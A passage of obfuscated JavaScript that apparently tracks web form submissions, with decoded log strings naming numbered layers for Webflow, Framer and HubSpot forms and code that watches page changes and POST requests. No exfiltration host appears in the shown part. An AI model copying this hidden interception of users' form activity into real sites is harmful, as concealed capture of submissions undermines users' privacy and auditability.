_0x74e92c(_0x50c23d,_0x657651-0x86,_0x49dbc2-0x90,_0x657651- -0x4ad);}_0x24165a[_0x1cffab(0x302,0xfe,-0x166,0x3cc)]===_0x24165a[_0x1cffab(0x67f,0x3dc,0x6dd,0x352)]?this[_0x186a2c(0x9f4,0xd33,0xc35,0xc93)+_0x1cffab(0x2e3,0x3cb,0x340,0x43e)+'rollE'+_0x186a2c(0xafd,0x8d1,0xb33,0x98e)]():_0x3d0800[_0x1cffab(0x62a,0x32e,0x38f,0x79)+'uteWi'+_0x1cffab(0x1c9,0x3de,0x543,0x160)+_0x186a2c(0x9d5,0x76b,0x706,0xc46)+'afety'](()=>{function _0x2ab249(_0x191423,_0x1ccd15,_0x494a13,_0x5cac17){return _0x186a2c(_0x191423- -0x41b,_0x1ccd15-0xa3,_0x1ccd15,_0x5cac17-0x1c7);}function _0x4f020a(_0x4545db,_0x16b413,_0x2f1304,_0x32a9de){return _0x1cffab(_0x4545db-0xa1,_0x16b413-0x441,_0x2f1304-0x18d,_0x32a9de);}try{for(const _0x281405 of _0x46a89d){const _0x57bef5=_0x281405[_0x4f020a(0x914,0x7cc,0x564,0xb2c)+'t'];if(_0x57bef5[_0x2ab249(0x62a,0x95f,0x29a,0x821)+_0x2ab249(0x53f,0x379,0x7d8,0x901)]?.[_0x2ab249(0x312,0xeb,0x1b5,0x15e)+_0x4f020a(0x933,0x53b,0x42e,0x316)]('w-for'+'m-don'+'e')||_0x57bef5[_0x4f020a(0x795,0xa51,0xc53,0x8d4)+_0x2ab249(0x53f,0x8af,0x6a9,0x5b2)]?.[_0x4f020a(0xac8,0x739,0xabb,0x49d)+'ins'](_0x4f020a(0x32c,0x6e4,0x624,0xac0)+'m-suc'+_0x2ab249(0x4d6,0x5db,0xeb,0x4e8))){_0x3d0800['track'+'er'][_0x4f020a(0xcb7,0xaf8,0x838,0xee4)+'g'][_0x4f020a(0x300,0x684,0x845,0x601)](_0x2ab249(0x3f2,0x768,0x70e,0x373)+'\x2018:\x20'+_0x2ab249(0x758,0x420,0x556,0x728)+_0x4f020a(0xdc1,0xb46,0x88f,0xd86)+_0x2ab249(0x46c,0x306,0x2c8,0x45a)+'ccess'+_0x2ab249(0x2c7,0x3c7,0x5e2,0x37d)+_0x4f020a(0x7bd,0x559,0x18a,0x39b));const _0x403292=_0x57bef5['close'+'st'](_0x24165a['lDISQ'])?.[_0x4f020a(0xd3a,0x963,0xbe0,0xba0)+_0x2ab249(0x2b0,0x4e9,0x167,0x657)+_0x4f020a(0x6c0,0x4f5,0x7e0,0x76f)](_0x4f020a(0x744,0xb01,0xe12,0xc42));_0x403292&&_0x3d0800[_0x2ab249(0x4f9,0x787,0x81a,0x17b)+'lePro'+'gramm'+_0x4f020a(0x7e9,0xb0b,0xf0f,0x906)+'ormSu'+_0x4f020a(0x789,0x5d3,0x65f,0x7d1)](_0x403292,_0x2ab249(0x76a,0x660,0x8fb,0x520)+_0x4f020a(0x86d,0x973,0x64c,0x5dd)+_0x2ab249(0x20c,0x39a,0x43f,0x4b4));}}}catch(_0x46995d){}});});document[_0x4fe944(0xb38,0xa1c,0x9e2,0xaaa)+_0x4fe944(0xb19,0x994,0x756,0x908)+'torAl'+'l'](_0x4fe944(0xc1b,0xf21,0xc7c,0x9a9)+'rm')['forEa'+'ch'](_0x47b557=>{function _0xcc319b(_0xae7c7f,_0x4a2895,_0x31aa43,_0xe617c3){return _0x74e92c(_0xe617c3,_0x4a2895-0xcd,_0x31aa43-0x103,_0xae7c7f- -0x1ff);}function _0x1b8949(_0x10b394,_0x5d0e7d,_0x2301eb,_0x594edd){return _0x4fe944(_0x10b394-0xd9,_0x5d0e7d-0x4b,_0x594edd- -0x60,_0x5d0e7d);}try{const _0x2c196e={};_0x2c196e[_0xcc319b(0x770,0x7eb,0x75f,0x992)+_0x1b8949(0x59f,0x99a,0x75b,0x6ac)]=!![],_0x2c196e[_0x1b8949(0xcfc,0xc66,0xc9b,0xc8c)+'ee']=!![],_0x2c196e[_0xcc319b(0x770,0x982,0x7bb,0x3f9)+_0x1b8949(0xc2a,0xad2,0xab4,0xc4e)+_0x1b8949(0xb1b,0xbef,0xe8e,0xbb4)]=['class',_0x55b262[_0xcc319b(0x9a2,0xa0e,0x813,0x7e2)]],_0xb8b052[_0x1b8949(0x9d5,0x564,0x780,0x6e3)+'ve'](_0x47b557,_0x2c196e);}catch(_0x5997e8){}}),this[_0x4fe944(0xadf,0xb0c,0xa08,0xbcd)+'er'][_0x4fe944(0xd28,0xcf5,0xb77,0xb99)+'g'][_0x4fe944(0x452,0x7a2,0x703,0x951)](_0x55b262[_0x4fe944(0x451,0x9cd,0x6e2,0x5c0)]);}catch(_0xac1a98){}});}[_0x400c88(-0x131,0x2a9,0x233,0x54)+_0x462705(0x5ae,0x2e3,0x88e,0x296)+'erSup'+_0x400c88(0x149,0x7f5,0x43d,0x50)](){function _0x309982(_0x2be317,_0x1fbb34,_0x18e219,_0x325716){return _0x462705(_0x2be317- -0x458,_0x1fbb34-0x1bc,_0x18e219-0xa4,_0x18e219);}const _0x72ae59={};_0x72ae59[_0x309982(0x13d,0x175,0x27a,0x4c3)]=_0x309982(0x3fc,0x5c3,0x67f,0x4a1)+_0x3a1c2e(0x9f1,0x971,0x9b2,0x9c2)+_0x3a1c2e(0xa1d,0x718,0x850,0x62d)+_0x309982(0x44c,0x375,0x643,0x366)+'er,\x20p'+'uland'+'o';function _0x3a1c2e(_0x473708,_0x59d0ad,_0x155e82,_0x5c5b35){return _0x400c88(_0x473708-0x100,_0x59d0ad,_0x155e82-0x620,_0x5c5b35-0x164);}const _0x16376e=_0x72ae59;this[_0x309982(0x352,0x4eb,0x691,0x619)+_0x3a1c2e(0x813,0x39b,0x570,0x497)+_0x309982(0x402,0x68e,0xc8,0x1de)+'imumS'+'afety'](()=>{const _0x254907={'toxvu':_0x3ee1f3(0x161,0x217,-0x4f,0x31e)+_0x3ee1f3(0xbfe,0x991,0x9c0,0xb5a)+_0x58aaf1(0x540,0x692,0x5d1,0x2a1)+_0x3ee1f3(0x850,0x505,0x44a,0x69f)+_0x3ee1f3(0x207,0x3bd,0x328,0x4e2)+_0x3ee1f3(0xb1a,0x99d,0x6b6,0x8cf)+'xtare'+'a','eozvc':function(_0x110ddb,_0x3ded25){return _0x110ddb>_0x3ded25;},'LcDhO':function(_0x3dd6af,_0x5abbdb,_0x461b4a){return _0x3dd6af(_0x5abbdb,_0x461b4a);}};function _0x3ee1f3(_0x12ae74,_0x1612f5,_0x51af20,_0x56624b){return _0x3a1c2e(_0x12ae74-0x151,_0x51af20,_0x1612f5- -0x2de,_0x56624b-0x153);}function _0x58aaf1(_0x17bfd2,_0x4a45f3,_0x18d457,_0x2b3c56){return _0x3a1c2e(_0x17bfd2-0x1f4,_0x2b3c56,_0x4a45f3- -0xd8,_0x2b3c56-0x16b);}try{const _0x28a586=document[_0x3ee1f3(0x7af,0x67a,0x779,0x5da)+_0x58aaf1(0x4ec,0x5f4,0x869,0x287)+'tor'](_0x58aaf1(0x42d,0x6bd,0xacb,0x9e3)+_0x3ee1f3(0x509,0x384,0x601,0x222)+'er-co'+_0x3ee1f3(-0x22c,0x1af,0x86,-0xcc)+_0x3ee1f3(0x89,0x243,0x6c,0x130)+_0x3ee1f3(0x70a,0x3be,0xfa,0x6d5))||document[_0x58aaf1(0xb6a,0x880,0x74c,0x565)+_0x58aaf1(0x374,0x5f4,0x685,0x9f2)+_0x3ee1f3(0x145,0x20c,0x25e,-0xb2)](_0x3ee1f3(0x965,0x8da,0x54e,0x6f2)+_0x3ee1f3(0x364,0x3ec,0x4d8,0x2e9)+_0x3ee1f3(0x442,0x3f7,0x165,0x505)+_0x3ee1f3(0x963,0x899,0x939,0x78a))||window[_0x3ee1f3(0x86,0x232,-0x14c,0x280)+_0x3ee1f3(0x17a,0x230,0x302,0x352)+_0x58aaf1(0x976,0x631,0x435,0x2c0)+'FromP'+_0x3ee1f3(0x334,0x2fd,0x129,-0x95)+'e'];if(!_0x28a586){this[_0x3ee1f3(0x7c1,0x6a0,0x34d,0x799)+'er'][_0x58aaf1(0xade,0xa15,0xb4e,0x90f)+'g'][_0x3ee1f3(0x4bd,0x39b,0x51d,0x2a3)](_0x16376e['NDlYo']);return;}const _0x5c4dc7=this,_0x36d2c0={};_0x36d2c0[_0x3ee1f3(0x63a,0x2db,0x2d1,0x5db)+'ve']=!![],_0x36d2c0[_0x58aaf1(0x6a2,0x895,0x52d,0x528)+'re']=!![],document[_0x58aaf1(0xb5a,0x9dd,0x884,0x8b1)+_0x58aaf1(0xb5d,0x831,0x946,0x7eb)+_0x58aaf1(0xa01,0xa27,0x6ea,0x9f3)+'r'](_0x58aaf1(0xc0b,0xb24,0xf2b,0xa03),function(_0x10f54c){function _0x51ddd1(_0x2b1270,_0x5d8a12,_0x2c6f6e,_0x599b85){return _0x58aaf1(_0x2b1270-0xef,_0x599b85-0x9f,_0x2c6f6e-0x105,_0x2b1270);}function _0x4c2a6b(_0x2f5d1d,_0x1a4963,_0x5dd0b5,_0x13a819){return _0x3ee1f3(_0x2f5d1d-0x179,_0x13a819- -0x29b,_0x2f5d1d,_0x13a819-0x179);}_0x5c4dc7[_0x4c2a6b(0x3ec,0x1c5,-0xb8,0x1eb)+_0x51ddd1(0x4b5,0x7e4,0x221,0x537)+_0x51ddd1(0xada,0x7f8,0x9db,0x7db)+_0x4c2a6b(0x691,0x1d9,0x3d9,0x45d)+_0x51ddd1(0x69c,0x989,0x2fc,0x657)](()=>{function _0x2d3657(_0x32c027,_0xb44ad8,_0x50dda9,_0x17728e){return _0x51ddd1(_0x50dda9,_0xb44ad8-0x17f,_0x50dda9-0x4,_0xb44ad8- -0x1f);}function _0x509e76(_0x34d72e,_0x32f562,_0x3b08ca,_0x571162){return _0x51ddd1(_0x34d72e,_0x32f562-0x11,_0x3b08ca-0xc5,_0x32f562- -0x641);}try{const _0x1fdd68=_0x10f54c[_0x2d3657(0x6df,0x769,0x8c7,0x5f2)+'t']['close'+'st'](_0x2d3657(0x962,0x73d,0x5ea,0x8bd)+_0x2d3657(0x447,0x60a,0x9df,0x681)+_0x2d3657(0x32e,0x463,0x3d3,0x19c)+'mpone'+_0x509e76(0x38,-0x159,-0x17c,0x3a)+_0x509e76(0x6ab,0x53f,0x4ef,0x5de)+_0x2d3657(0x576,0x49e,0x601,0x48d)+',\x20[cl'+_0x2d3657(0xaae,0x8d1,0x891,0x7aa)+'\x22fram'+_0x509e76(0x1c2,0x29d,0x5c1,0x22e)+'\x20butt'+'on');if(!_0x1fdd68)return;const _0x3d8683=_0x1fdd68[_0x2d3657(0x415,0x7f4,0xb53,0xba1)+'st'](_0x509e76(0x264,0x11b,-0x1c6,0x4e8)+'-fram'+_0x509e76(-0xa7,-0x1bf,-0x3e5,0x19e)+'mpone'+_0x2d3657(0x6d2,0x4c9,0x744,0x664)+'pe]')||_0x1fdd68[_0x509e76(0x39e,0x1d2,0x3e8,0x10d)+'st'](_0x2d3657(0x837,0xb60,0xc43,0x84b)+_0x509e76(-0x4a,0x50,0x196,-0x11)+'ramer'+'-\x22]');if(!_0x3d8683)return;const _0x76752a=_0x3d8683[_0x2d3657(0xc5b,0x900,0x6c9,0x9bb)+_0x509e76(0x423,0x52,0x2e0,-0x130)+_0x509e76(0x15a,0xb9,-0x1d7,0x115)+'l'](_0x254907['toxvu']);_0x254907[_0x2d3657(0xdf7,0xa7e,0xc70,0xbc2)](_0x76752a[_0x2d3657(0x631,0x771,0x822,0xa99)+'h'],0x1*-0x1de3+0x1*0x443+0x19a0)&&_0x254907[_0x509e76(0x359,0x70,0x185,-0x186)](setTimeout,()=>{function _0x2f8406(_0x54bfc6,_0x87ab7b,_0x2d1ac1,_0x1357cf){return _0x509e76(_0x1357cf,_0x87ab7b-0x3da,_0x2d1ac1-0x1ba,_0x1357cf-0x123);}function _0x3034a8(_0x40e098,_0x183ee8,_0x1faa53,_0x3136a1){return _0x509e76(_0x3136a1,_0x40e098-0x475,_0x1faa53-0x1bd,_0x3136a1-0x187);}_0x5c4dc7[_0x2f8406(0x4d1,0x675,0x2a2,0x762)+_0x2f8406(0x138,0x4cd,0x56f,0x28b)+_0x3034a8(0x3df,0x600,0x49c,0x49b)+'rmSub'+_0x2f8406(0x932,0x8cc,0xa7a,0xb8e)](_0x3d8683,_0x76752a,_0x2f8406(0x6c0,0x49b,0x386,0x179)+_0x3034a8(0x6e9,0xa42,0xa45,0x899)+_0x3034a8(0x964,0x7b6,0x719,0x8f4)+_0x2f8406(0x862,0x8ae,0xc44,0x9b1));},-0x79a*0x5+-0x1e37+0x449d);}catch(_0x18cb5f){}});},_0x36d2c0),this[_0x3ee1f3(0x8ec,0x6a0,0x694,0x3bf)+'er'][_0x58aaf1(0xcb7,0xa15,0xa35,0x98c)+'g']['log']('Layer'+'\x2019:\x20'+_0x3ee1f3(0xa1a,0x7fd,0x4ab,0x904)+_0x58aaf1(0xf37,0xb55,0xd40,0xdaf)+_0x58aaf1(0x894,0x9d2,0xbd8,0x83b)+_0x58aaf1(0x96f,0x5fb,0x9bc,0x6dc)+'do');}catch(_0xba215c){}});}[_0x462705(0x899,0x69a,0x75c,0xaa8)+'pHubS'+_0x462705(0x565,0x2d0,0x395,0x7e4)+_0x400c88(-0x13b,-0x71,-0xd8,-0x1c2)](){function _0x328b85(_0x35e335,_0x733e67,_0x3f6979,_0x590f98){return _0x400c88(_0x35e335-0x39,_0x590f98,_0x35e335-0x2e1,_0x590f98-0xc8);}function _0x4ac707(_0x137e6d,_0x34daca,_0x5a294b,_0x3feeb3){return _0x400c88(_0x137e6d-0x90,_0x34daca,_0x3feeb3-0x5c3,_0x3feeb3-0x160);}const _0x10cd49={};_0x10cd49[_0x328b85(0x72e,0x8ea,0x8f5,0xa04)]=function(_0x235c65,_0x157dd8){return _0x235c65===_0x157dd8;},_0x10cd49[_0x4ac707(0x2bc,0x8c3,0x2b5,0x503)]='onFor'+'mSubm'+_0x4ac707(0x957,0x7d3,0x1ec,0x565),_0x10cd49[_0x4ac707(0x2de,0x716,0x789,0x50f)]=_0x328b85(0x892,0x50b,0x776,0x7f4)+'ge';const _0x3f86e3=_0x10cd49;this[_0x4ac707(0x8cb,0x864,0x8d7,0x707)+'uteWi'+'thMax'+'imumS'+_0x4ac707(0x5c4,0x367,0x3a9,0x633)](()=>{const _0x3871ec={'DXCqg':_0xa76be7(0xa7b,0xb38,0xa7b,0xafa),'AjMFo':function(_0x49cb79,_0x45f5ef){function _0x37d57d(_0x2116df,_0x207b3d,_0xd1d4f2,_0x128d29){return _0xa76be7(_0x2116df-0x140,_0xd1d4f2,_0xd1d4f2-0x5b,_0x207b3d- -0x557);}return _0x3f86e3[_0x37d57d(0x6f9,0x3fa,0x2b6,0x6bf)](_0x49cb79,_0x45f5ef);},'SBPuZ':'hsFor'+_0x153cdc(-0x1e,0x3da,0x150,0x40f)+_0x153cdc(-0x2ac,0x124,0x387,0x2fa),'SUBiv':function(_0x3b4dd8,_0x5eb9e9){function _0x2c41a0(_0x43eaf9,_0x479816,_0x1aac46,_0x37163f){return _0x153cdc(_0x43eaf9-0x157,_0x43eaf9- -0x3a,_0x479816,_0x37163f-0x3a);}return _0x3f86e3[_0x2c41a0(0x584,0x70e,0x22a,0x6e5)](_0x3b4dd8,_0x5eb9e9);},'btSJJ':'onFor'+_0x153cdc(0x30c,0x717,0x875,0x663)+'it','qukcY':_0x3f86e3['jmxjB'],'DDcsd':'eEXtZ','mTgEo':_0x153cdc(0x399,0x59f,0x682,0x7b2)+_0xa76be7(0x825,0x80e,0xb29,0xaf0)+_0x153cdc(0x9c2,0x5bf,0x929,0x94d)+'k','inaMj':'tsUiC','TBRgh':function(_0x3339a0,_0x59d031){return _0x3339a0 instanceof _0x59d031;},'jYlVI':_0x153cdc(0x79c,0x65e,0x849,0x281)+'orm\x20f'+_0x153cdc(0xb02,0x734,0x51d,0x496)+_0x153cdc(0x38d,0x115,-0xfe,-0x1d0)+_0xa76be7(0x232,0x269,0x426,0x46f)+'rm,\x20.'+_0x153cdc(0x3fe,0x3ed,0x46e,0x666)+'-form'+_0xa76be7(0x6cf,0x875,0x4bd,0x80a)},_0x5897ae=this;function _0xa76be7(_0x2c8a7b,_0xdc4afb,_0x1db808,_0x512756){return _0x328b85(_0x512756-0x223,_0xdc4afb-0xaf,_0x1db808-0x85,_0xdc4afb);}const _0x1e1260={};_0x1e1260[_0xa76be7(0x625,0x113,0x5cb,0x49d)+'ve']=!![];function _0x153cdc(_0x29826e,_0x1911d8,_0x2969b1,_0x3fad79){return _0x4ac707(_0x29826e-0x1f2,_0x2969b1,_0x2969b1-0x106,_0x1911d8- -0x452);}window[_0xa76be7(0xc5c,0x741,0xb21,0x999)+_0x153cdc(0x32b,0x45a,0x4aa,0x60d)+_0xa76be7(0xa35,0x9d0,0xd95,0x9e3)+'r'](_0x3f86e3[_0xa76be7(0x201,0x11c,0x7f0,0x450)],function(_0x589e0f){function _0x4cc41d(_0x1ff590,_0x50a45c,_0x2f19a0,_0x256318){return _0xa76be7(_0x1ff590-0x158,_0x1ff590,_0x2f19a0-0x1f2,_0x256318-0xfc);}function _0x1b95a4(_0x429b17,_0x5f3673,_0x2567d3,_0x485ce6){return _0xa76be7(_0x429b17-0x138,_0x429b17,_0x2567d3-0x1e,_0x5f3673- -0x109);}_0x5897ae[_0x4cc41d(0x352,0x98a,0x377,0x744)+_0x4cc41d(0x796,0x1f6,0x7ab,0x550)+_0x4cc41d(0x7ef,0x884,0x94e,0x7f4)+_0x4cc41d(0x6db,0x7f0,0x882,0x9b6)+_0x4cc41d(0x41d,0x861,0x769,0x670)](()=>{function _0x311d4c(_0x2a201d,_0x4c4054,_0x24bf60,_0xb756d0){return _0x1b95a4(_0x24bf60,_0x4c4054-0x318,_0x24bf60-0x60,_0xb756d0-0x1b1);}function _0x37fc39(_0x132187,_0x571a9c,_0x54b181,_0x50950d){return _0x1b95a4(_0x50950d,_0x54b181-0x27c,_0x54b181-0x5f,_0x50950d-0x1cc);}try{if(_0x37fc39(0x8d2,0x9fe,0xc6d,0x8bc)!==_0x3871ec[_0x311d4c(0x900,0x786,0x47e,0xa07)]){const _0x35e853={};_0x35e853[_0x311d4c(0x4cb,0x680,0x68a,0x6cf)]=function(_0x1f9ff8,_0x8e1a1f){return _0x1f9ff8===_0x8e1a1f;},_0x35e853[_0x37fc39(0x8a9,0x981,0xb45,0x7a5)]='post';const _0x19e35d=_0x35e853;_0x2ad187['_exec'+'uteWi'+_0x37fc39(0x58f,0xc65,0x86b,0x96e)+_0x311d4c(0x9eb,0xac9,0xc67,0x7a5)+_0x37fc39(0x6b0,0x50d,0x6e7,0x961)](()=>{function _0x507a61(_0x5629c4,_0xaa7c2f,_0xccf4b8,_0x2c826d){return _0x37fc39(_0x5629c4-0x7b,_0xaa7c2f-0x1ab,_0xccf4b8- -0x5d2,_0x2c826d);}const [_0x29187d,_0x597948]=_0x585df9;function _0x2e6cc7(_0x315f54,_0x1f3481,_0x4028a5,_0x20e89f){return _0x37fc39(_0x315f54-0xd4,_0x1f3481-0xc,_0x20e89f- -0x2a,_0x4028a5);}if(_0x597948&&_0x597948['metho'+'d']&&_0x19e35d[_0x507a61(0x1e9,0x2e7,0x12,0x3fc)](_0x597948[_0x2e6cc7(0x866,0x55c,0x8e2,0x4ff)+'d']['toLow'+_0x507a61(0x2ce,0x950,0x6b6,0x2b6)+'e'](),_0x19e35d[_0x2e6cc7(0xab5,0xa7a,0xb5c,0xb1b)])){const _0x512dd4=_0x1cdbfb[_0x507a61(0x21a,0x414,0x3b1,0x180)+'ecent'+_0x2e6cc7(0xe4a,0xf71,0x95a,0xc1e)+_0x2e6cc7(0xd39,0xa2b,0x83f,0xbe2)+'rm']();if(_0x512dd4){const _0x57e573={};_0x57e573[_0x2e6cc7(0x781,0x917,0x8ab,0x541)]=_0x29187d,_0x57e573[_0x2e6cc7(0x8fc,0xa5b,0xea4,0xb23)]=_0x512dd4,_0x103170[_0x507a61(0x6e7,0x80d,0x403,0x1ff)+'er']['confi'+'g']['log']('Possí'+_0x2e6cc7(0x897,0x926,0xa25,0x744)+'ubmis'+_0x507a61(0x121,0x582,0x1e5,-0xd)+_0x507a61(0x175,0x47,-0x25,-0x1f6)+_0x507a61(-0x4,-0x179,0x247,0x472)+'ada\x20v'+_0x507a61(-0xfd,-0x107,0x4e,0x324)+'tch:',_0x57e573),_0xba9298[_0x2e6cc7(0x736,0x9f3,0xb51,0x942)+_0x507a61(0x8ee,0x64f,0x57c,0x713)+'sible'+_0x2e6cc7(0xd38,0x9fb,0xcd0,0xc37)+'ubmis'+_0x507a61(0x7a5,0x579,0x643,0x387)](_0x512dd4,_0x29187d);}}});}else{if(_0x3871ec[_0x311d4c(0x5c1,0x6d3,0x614,0xa12)](_0x589e0f[_0x311d4c(0xae9,0xac4,0xc20,0xe80)]?.[_0x37fc39(0x7e5,0x945,0xaf6,0xdf1)],_0x3871ec[_0x311d4c(0x41f,0x756,0x53c,0x69e)])&&(_0x3871ec[_0x37fc39(0x19c,0x843,0x53c,0x1aa)](_0x589e0f[_0x37fc39(0xcfc,0xc08,0xa28,0x8b0)]?.[_0x37fc39(0x25d,0x620,0x590,0x573)+'Name'],_0x3871ec[_0x37fc39(0x20a,0x3a9,0x54e,0x5be)])||_0x3871ec['SUBiv'](_0x589e0f[_0x311d4c(0x839,0xac4,0xb0b,0x784)]?.['event'+_0x311d4c(0x7e7,0x5d5,0x2a1,0x5e5)],_0x3871ec[_0x37fc39(0xc06,0xe58,0xb6b,0x86a)]))){_0x5897ae[_0x311d4c(0xcf5,0xa71,0xe60,0xdf8)+'er'][_0x311d4c(0xef0,0xbe0,0x841,0xbfa)+'g'][_0x311d4c(0x3f1,0x76c,0x5db,0x9be)](_0x37fc39(0x688,0xac1,0x865,0xacd)+_0x311d4c(0x9bd,0xbfe,0x8fe,0xe39)+_0x311d4c(0x682,0x631,0x9d9,0x529)+_0x311d4c(0x749,0xa35,0x6f5,0x934)+'rm\x20su'+'bmit\x20'+_0x37fc39(0x89b,0x989,0x93a,0x65e)+'tado');const _0x3c3992=_0x589e0f[_0x311d4c(0xb0e,0xac4,0xa87,0xc35)]['id'],_0x25cedc=document['query'+_0x37fc39(0x36a,0x5ef,0x723,0x49d)+_0x311d4c(0x887,0x5dd,0x2c9,0x5ef)]('[data'+_0x37fc39(0xa98,0xbff,0xa90,0x723)+_0x37fc39(0xd43,0xf1a,0xb9e,0xe3e)+_0x3c3992+(_0x311d4c(0xaf2,0x969,0x8f0,0x5c3)+_0x37fc39(0x855,0x52b,0x5e2,0x7c5)+_0x311d4c(0xa2f,0xcd4,0xcbb,0xdf9))+_0x3c3992+(_0x37fc39(0x9f3,0xa3a,0x79c,0x3d8)+_0x311d4c(0x45a,0x6e2,0x2de,0x6d0))+_0x3c3992+(',\x20for'+_0x37fc39(0x6f4,0x7c5,0x5dd,0x8f6)+_0x37fc39(0x956,0x8c3,0x9ac,0x8e1)+_0x37fc39(0xb26,0x9f8,0xb74,0xcd6)+'id=\x22')+_0x3c3992+'\x22]');if(_0x25cedc){if(_0x3871ec[_0x37fc39(0x29a,0x86b,0x682,0x280)]===_0x311d4c(0x61b,0x762,0x5cf,0x8a0)){const _0x44f128=_0x4e0744[_0x37fc39(0xbe3,0xdfa,0xa9b,0xcf8)+'eElem'+_0x37fc39(0x872,0xb77,0xacf,0xcdd)];if(_0x44f128&&_0x4096a2[_0x37fc39(0x93f,0x7cd,0x785,0x951)+_0x37fc39(0x1f5,0x630,0x587,0x59e)](_0x44f128))return _0x43097d;}else _0x5897ae['_hand'+_0x311d4c(0xaae,0xd6b,0xcd7,0xbcc)+_0x311d4c(0xb69,0x845,0xbd8,0x69d)+_0x37fc39(0x962,0xbe6,0xb57,0x982)+_0x37fc39(0x350,0x917,0x5d4,0x944)+_0x37fc39(0x427,0x7bf,0x61f,0x45d)](_0x25cedc,_0x3871ec[_0x37fc39(0x5f0,0x49e,0x643,0x418)]);}}}}catch(_0x29f504){}});},_0x1e1260);const _0x28aece=new MutationObserver(function(_0x43c4ef){function _0x436d90(_0x2d8962,_0x8d25d3,_0x4e96fc,_0x577527){return _0xa76be7(_0x2d8962-0x152,_0x2d8962,_0x4e96fc-0xe7,_0x8d25d3-0x96);}function _0x3cd73f(_0x52841c,_0x12bf82,_0xb06a66,_0x8df729){return _0x153cdc(_0x52841c-0x21,_0x52841c- -0x1b0,_0x12bf82,_0x8df729-0x85);}const _0x3ecc0d={'ffhXx':_0x3871ec[_0x3cd73f(0x34c,0x1ac,0x612,0x2af)],'vXBIC':function(_0x11efdb,_0x4a77d2){return _0x3871ec['TBRgh'](_0x11efdb,_0x4a77d2);},'ghXTV':_0x436d90(0x5d2,0x816,0x777,0xaa5)+_0x3cd73f(0x3da,0x775,0x73a,0x749),'bUpqF':_0x3871ec[_0x3cd73f(-0x54,0x2f8,-0x359,-0x124)]};_0x5897ae[_0x436d90(0x8fd,0x6de,0x5f9,0x6fe)+_0x436d90(0x1cd,0x4ea,0x116,0x539)+_0x3cd73f(0x1b5,-0x2,-0x1b,0x26b)+'imumS'+_0x3cd73f(0x31,-0x2c5,-0x171,0x30)](()=>{const _0x2a9707={'cVVap':function(_0x1f5e8a){return _0x1f5e8a();}};function _0x264bc8(_0x145000,_0x5b4dc2,_0x1d9a6d,_0x5666cf){return _0x436d90(_0x1d9a6d,_0x5b4dc2- -0x2f2,_0x1d9a6d-0x19,_0x5666cf-0x12);}function _0x30d3a5(_0x39805d,_0x175d11,_0x57a300,_0x219a10){return _0x436d90(_0x57a300,_0x39805d- -0x4c3,_0x57a300-0x156,_0x219a10-0x2e);}try{for(const _0x315612 of _0x43c4ef){for(const _0x204172 of _0x315612['added'+'Nodes']){if('TlEwx'===_0x3ecc0d[_0x30d3a5(0x14c,0x193,-0x5e,0x386)])_0x2a9707[_0x264bc8(0x5bd,0x54c,0x84e,0x234)](_0x5a5746);else{if(!_0x3ecc0d[_0x30d3a5(0x705,0x813,0xab7,0xb12)](_0x204172,HTMLElement))continue;if(_0x204172[_0x30d3a5(0x4fd,0x379,0x42a,0x617)+_0x264bc8(0x4d9,0x5e3,0x9a4,0x394)]?.['conta'+'ins'](_0x264bc8(0x116,0x213,0x591,0x193)+'rm')||_0x204172[_0x264bc8(0x89b,0x6ce,0x80a,0x8d8)+'List']?.['conta'+'ins'](_0x3ecc0d[_0x264bc8(0x952,0x849,0x60f,0xa9f)])||_0x204172[_0x264bc8(0x331,0x5e0,0x617,0x77a)+_0x264bc8(0x4f6,0x354,0x72e,0x3ae)+_0x30d3a5(-0x5f,0x291,-0x1b0,-0x6)](_0x30d3a5(0x5c4,0x63d,0x7f2,0x9d1)+_0x264bc8(0x61c,0x47e,0x7f6,0x849))){const _0x5857c5=_0x204172[_0x30d3a5(0x40f,0x3e8,0x389,0x39d)+_0x30d3a5(0x183,0x549,-0xf3,0x259)+'torAl'+'l'](_0x3ecc0d[_0x264bc8(0x29b,0x671,0x284,0x760)]);_0x5857c5[_0x264bc8(0x588,0x366,0x65d,0x750)+'ch'](_0x252eff=>{function _0x1ed469(_0x133a08,_0x11165c,_0x563a01,_0x1caa23){return _0x264bc8(_0x133a08-0x97,_0x1caa23- -0x1ff,_0x563a01,_0x1caa23-0x12f);}function _0x2b3575(_0x19a031,_0x2110fc,_0x1052a0,_0x18a997){return _0x264bc8(_0x19a031-0x13b,_0x18a997- -0x23e,_0x2110fc,_0x18a997-0xf7);}try{!_0x252eff['datas'+'et'][_0x2b3575(0x64a,0x5c,-0xdc,0x29e)+'racke'+'d']&&(_0x252eff['datas'+'et'][_0x2b3575(0x3c5,0x471,0x32c,0x29e)+_0x1ed469(0x2a9,-0x3a1,0x31,0x5)+'d']=_0x1ed469(0x262,-0x12e,0x336,0xa0),_0x5897ae[_0x2b3575(-0x11,0x29,-0x45e,-0xb1)+_0x1ed469(0x2ab,0x6aa,0x237,0x584)+_0x1ed469(0x43d,0x33a,0x277,0x588)+'rs'](_0x252eff));}catch(_0x53f60c){}});}}}}}catch(_0x38197e){}});});try{const _0x1f2d8e={};_0x1f2d8e[_0x153cdc(0x3f5,0x612,0x821,0x551)+_0x153cdc(0xfc,0x4ac,0x3bf,0x300)]=!![],_0x1f2d8e[_0x153cdc(0xab5,0x7b3,0x666,0xa4f)+'ee']=!![],_0x28aece[_0x153cdc(0x289,0x20a,0x1b2,0x5d7)+'ve'](document[_0x153cdc(0x865,0x687,0x819,0x41e)],_0x1f2d8e);}catch(_0x1b1b18){}this[_0xa76be7(0x9d9,0x73a,0x835,0x862)+'er'][_0xa76be7(0x8ae,0x9bf,0xdb0,0x9d1)+'g'][_0xa76be7(0x26c,0x96c,0x4f0,0x55d)]('Layer'+_0x153cdc(0x88b,0x65c,0x3dc,0xa35)+_0xa76be7(0x825,0x568,0x198,0x422)+_0xa76be7(0xe36,0x97d,0x7ac,0xacc)+'pport'+_0xa76be7(0x3c7,0x469,0x6d0,0x4b9)+'ado');});}[_0x462705(0x899,0x94c,0x9c3,0x7cb)+'pUniv'+_0x400c88(0x17,-0x373,0x3d,-0x350)+'Butto'+'nWatc'+_0x400c88(0x18b,0x319,0x523,0x82e)](){const _0x37e76e={'iYYCl':function(_0x57c24b,_0x194f2e){return _0x57c24b<_0x194f2e;},'DOfEX':function(_0x42077b,_0x6d961d){return _0x42077b-_0x6d961d;},'mtpHx':_0x2f8ae1(0xc77,0xa92,0xc2e,0xed2),'eeMCU':function(_0x3ff3ee,_0x2988c0,_0x198d87){return _0x3ff3ee(_0x2988c0,_0x198d87);}};function _0x2f8ae1(_0x5ea80a,_0x24d005,_0x1082bc,_0xaf82bf){return 